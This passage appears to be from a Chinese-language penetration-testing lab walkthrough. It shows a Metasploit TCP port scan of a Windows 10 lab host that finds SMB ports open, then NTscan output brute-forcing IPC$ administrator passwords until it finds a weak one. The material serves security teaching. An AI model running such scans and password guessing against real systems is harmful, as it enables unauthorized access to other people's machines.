 根据选项信息设置 rhost为win10的IP，运行
msf6 auxiliary(scanner/portscan/tcp) > set rhost 192.168.152.170
rhost ⇒ 192.168.152.170
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.152.170: - 192.168.152.170:135 - TCP OPEN
[+] 192.168.152.170: - 192.168.152.170:139 - TCP OPEN
[+] 192.168.152.170: - 192.168.152.170:445 - TCP OPEN
开放了445端口说明启用了共享文件
在winserver2012执行NTscan工具，扫描$ipc账户密码
NTscan
配置
开始 IP 192.168.152.170
结束 192.168.152.170
主机文件: .\host.txt 打开
线程: 50 超时: 10000
连接共享$: ipc$
IPC 扫描 SMB 扫描 WMI 扫描
扫描之前 ping 主机
扫描主机打开的端口: 139
速度:
开始 停止 关于
[192.168.152.170]: 正在检查: administrator/12 ...
[192.168.152.170]: 正在检查: administrator/123 ...
[192.168.152.170]: 正在检查: administrator/1234 ...
[192.168.152.170]: 正在检查: administrator/12345 ...
[192.168.152.170]: 正在检查: administrator/123456 ...
[192.168.152.170]: 找到: administrator/123456 !!!
[192.168.152.170]: 正在检查: admin/[空] ...
[192.168.152.170]: 正在检查: admin/admin ...
[192.168.152.170]: 正在检查: admin/admin12 ...
[192.168.152.170]: 正在检查: admin/admin123 ...
[192.168.152.170]: 正在检查: admin/admin1234 ...
[192.168.152.170]: 正在检查: admin/12 ...
[192.168.152.170]: 正在检查: admin/123 ...
[192.168.152.170]: 正在检查: admin/1234 ...
[192.168.152.170]: 正在检查: admin/12345 ...
IP 地址 用户名 密码 类型
192.168.152.170 administrator 123456 Unknow